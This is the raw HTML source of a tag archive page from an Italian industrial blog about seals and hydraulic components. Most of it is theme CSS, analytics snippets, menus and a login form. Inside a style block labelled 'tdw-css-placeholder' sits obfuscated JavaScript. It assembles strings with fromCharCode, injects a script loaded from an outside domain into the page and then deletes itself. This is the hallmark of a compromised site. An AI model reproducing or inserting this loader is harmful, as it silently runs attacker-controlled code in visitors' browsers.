.td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/tag/guarniioni-e-processi-al-plasma/",
                    "name": "Guarniioni e processi al plasma"
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-guarniioni-e-processi-al-plasma tag-218 td-standard-pack global-block-template-15 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                7 Dicembre 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

